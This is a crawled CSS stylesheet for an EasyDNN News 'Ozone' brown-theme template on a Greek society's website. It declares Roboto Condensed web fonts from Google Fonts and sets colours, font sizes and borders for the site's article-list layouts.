.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination > span:hover
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn__recentCommentsListContainer::after
{
	color: #5b4530;
}



--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/desktopmodules/easydnnnews/templates/_default/ozone/stylescss/brown.css?cdv=38
body_size: 126270
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCkYb8td.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCAYb8td.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCgYb8td.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCcYb8td.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCsYb8td.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYb8td.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCQYbw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCkYb8td.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCAYb8td.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCgYb8td.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCcYb8td.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCsYb8td.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYb8td.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCQYbw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYbw.woff2) format('woff2');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DQ.woff2) format('woff2');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYbw.woff2) format('woff2');
}

@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-33mZGCoYaQ.woff) format('woff');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7Cw.woff) format('woff');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(//fonts.gstatic.com/s/robotocondensed/v18/ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCoYaQ.woff) format('woff');
}



.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h1,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h2,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h3,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h4,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h5,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news h6,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news th,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news a
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleDefault h2.edn_articleTitle a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listCatalogDefault h2.edn_articleTitle a
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleDefault h2.edn_articleTitle a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listCatalogDefault h2.edn_articleTitle a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section > div .edn_articleTitle a
{
	color: #e49908;
	font-size: 19px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section > div:hover .edn_articleTitle a
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_articleTitle a
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2 h2.edn_articleTitle
{
	font-size: 15px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2:hover h2.edn_articleTitle
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_article.edn_listArticle2 .edn_articleTitle a
{
	font-size: 20px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_article.edn_listArticle2 .edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox2 .edn_article.edn_articleInBox h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox2 .edn_article.edn_articleInBox h2.edn_articleTitle a:hover
{
	color: #8f620b;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a
{
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple4 .edn_article.edn_simpleArticle4 h2.edn_articleTitle a
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple4 .edn_article.edn_simpleArticle4 h2.edn_articleTitle a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple5 .edn_article.edn_simpleArticle5 h2.edn_articleTitle a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple5 .edn_article.edn_simpleArticle5 h2.edn_articleTitle a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 h2.edn_articleTitle a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 h2.edn_articleTitle a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_simpleArticle6Bullet::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefault .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefaultAccordion .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefaultTabs .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsCatalogDefault .edn_article.edn_articleDetails h1.edn_articleTitle
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle a
{
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article .edn_articleSubTitle
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article .edn_articleSummary
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption h2.edn_articleTitle
{
	color: #ffffff;
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_articleMultiBox.edn_articleMultiBox2 > figure figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle::after
{
	border-bottom-color: rgba(255, 255, 255, 0.5);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption h3.edn_articleSubTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption h3.edn_articleSubTitle
{
	color: #9f9f9f;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_articleInBox > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox .edn_article.edn_articleInBox > figure > figcaption,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_articleInBox > figure > figcaption
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList h2.edn_articleTitle a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 16px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList h2.edn_articleTitle a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticleList,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticleList
{
	border-bottom-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple3 .edn_article.edn_simpleArticle h2.edn_articleTitle
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle:hover h2.edn_articleTitle,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple3 .edn_article.edn_simpleArticle:hover h2.edn_articleTitle
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle .edn_articleSubTitle
{
	font-size: 11px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle:first-child
{
	border-top-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple .edn_article.edn_simpleArticle
{
	border-bottom-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time
{
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineDate
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation > time.edn_timelineClock
{
	color: #666161;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleTimeline .edn_article.edn_timeline .edn_timelineTimeLocation .edn_eventPrice
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple:first-child
{
	border-top-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple
{
	border-bottom-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active > section
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud .edn_module_title
{
	color: #e49816;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a span:first-child
{
	background-color: #e49816;
	color: #ffffff;
	font-size: 14px;
}

